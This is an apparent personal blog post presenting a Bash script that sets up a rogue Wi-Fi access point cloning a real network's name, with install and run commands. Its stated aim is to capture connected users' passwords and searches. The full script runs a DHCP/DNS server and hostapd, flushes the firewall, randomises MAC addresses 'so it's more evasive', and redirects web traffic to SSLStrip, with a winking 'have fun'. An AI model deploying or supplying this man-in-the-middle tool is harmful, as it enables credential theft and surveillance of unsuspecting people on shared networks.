Rogue AP
Last updated on

Contents
Introduction
A Rogue AP or Rogue Access Point is a hotspot that simulates a network like if it was a router, but instead it replicates the signal of an existing one and performs sniffing and Man In The Middle on every user that connects to that AP.
That means that if I’m connected to “Orange-Fibra”, I can create an AP that has connectivity (so every user connected has internet) and lets me see all the traffic they are sending, like passwords, searches, etc. 😈

I’ve made a Bash script to automatize the process, it’s in Github.
Features:
- Use of two WiFi adapters:
- <ADAPTER 1> that connects to original router and creates new AP.
- <ADAPTER 2> that replicates the signal with the power of that adapter and antenna, and captures the traffic.
- MAC change (so it’s more evasive).
- AP on HostAPd (which is faster than AirBase of Aircrack-ng suite).
- SSLStrip (that intercepts HTTPS and reads it).
Explanation of code
This was the most difficult part for me to understand, how everything in an AP works together, so I’ll try to explain the part of how to create the AP (the rest is for making things work better) so you may understand it!
However, if you don’t understand something, feel free to contact me!
# This for loop changes the MAC of both adapters with 'macchanger'.
for i in $1 $2;do ifconfig $i down >/dev/null 2>&1; macchanger -r $i >/dev/null 2>&1; ifconfig $i up >/dev/null 2>&1; done
# This assigns the first adapter the range of the IPs from 10.0.0.1 to 10.0.0.254
ifconfig $1 10.0.0.1/24 up
# This creates a file with 'dnsmasq' config
# 'Interface' means the adapter which is going to create the AP
echo "interface=$1" > dnsmasq.conf
# This is the IP range for hosts
echo "dhcp-range=10.0.0.10,10.0.0.250,12h" >> dnsmasq.conf
# This is the Gateway of the router
echo "dhcp-option=3,10.0.0.1" >> dnsmasq.conf
# This is the where petitions are going to pass by to the DNS
echo "dhcp-option=6,10.0.0.1" >> dnsmasq.conf
# This are the DNS used (Google)
echo "server=8.8.8.8" >> dnsmasq.conf
# This logs all the queries made by hosts
echo "log-queries" >> dnsmasq.conf
# This logs how hosts are assigned an IP
echo "log-dhcp" >> dnsmasq.conf
# This runs the DHCP server
dnsmasq -C dnsmasq.conf
# FLUSHING FIREWALL TABLES
iptables --flush
# Sets traffic forwarding
echo 1 > /proc/sys/net/ipv4/ip_forward
# Reloads the file so it applies the configuration
source /proc/sys/net/ipv4/ip_forward
# Accepts all the traffic
iptables -P FORWARD ACCEPT
# This redirects the traffic to the second adapter
iptables -t nat -A POSTROUTING -o $2 -j MASQUERADE
# This redirects the connections to port 10000 for SSLStrip sniffing
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
# Creates 'hostapd' config file
# Like before, the adapter that creates the AP
echo "interface=$1" > hostapd.conf
# Driver of Adapter
echo "driver=nl80211" >> hostapd.conf
# Name of Rogue AP passed by argument
echo "ssid=$3" >> hostapd.conf
# Selects WiFi channel we are using
# Put one of the most common in your country
echo "channel=9" >> hostapd.conf
# Runs the Rogue AP
hostapd hostapd.conf &
# Variable to log the file with date
DATE=$(date +%Hh-%Mm-%Ss_%d-%m-%Y)
echo -e "Opening \e[1;5;33mSSLStrip\e[0m. You should also open \e[1;5;33mWireshark\e[0m\n\n"
# Starts sniffing traffic and logs it
sslstrip -l 10000 -a -w log_rogue_$DATE.log
Installation & Usage
To download it:
git clone https://github.com/n0nuser/RogueAP.git
To install it:
cd RogueAP/
chmod +x rogueap
sudo ln -s $(pwd)/rogueap /usr/local/bin
Run:
rogueap <ADAPTER 1> <ADAPTER 2> <ESSID>
<ADAPTER 1> and <ADAPTER 2> are explained in Introduction, and <ESSID> is the name of the Rogue AP.
Then it will run and capture HTTPS traffic and log it.
I recommend to also run wireshark, so it captures ALL traffic.


Notes
When the program finishes it does a cleanup and restores original MAC’s.
I don’t take any responsibility for any harm or misuse of the script or the Rogue AP concept itself. :warning:
And… have fun! 🌚